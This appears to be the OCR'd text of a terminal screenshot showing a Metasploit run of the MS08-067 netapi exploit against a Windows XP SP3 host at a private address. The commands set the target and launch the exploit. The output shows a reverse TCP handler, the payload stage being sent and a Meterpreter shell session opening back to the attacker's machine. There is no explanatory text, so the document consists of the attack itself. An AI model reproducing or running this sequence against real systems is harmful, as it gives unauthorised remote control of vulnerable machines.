 Parrot Terminal
File Edit View Search Terminal Help
msf5 auxiliary(scanner/smb/smb_version) > use exploit/windows/smb/ms08_067_neta
msf5 exploit(windows/smb/ms08_067_netapi) > set rhosts 172.19.20.6
rhosts => 172.19.20.6
msf5 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.0.116:4444
[*] 172.19.20.6:445 - Automatically detecting the target...
[*] 172.19.20.6:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 172.19.20.6:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 172.19.20.6:445 - Attempting to trigger the vulnerability...
[*] Sending stage (180291 bytes) to 172.19.20.6
[*] Meterpreter session 2 opened (192.168.0.116:4444 -> 172.19.20.6:1035) at 20
09-08 11:09:21 -0400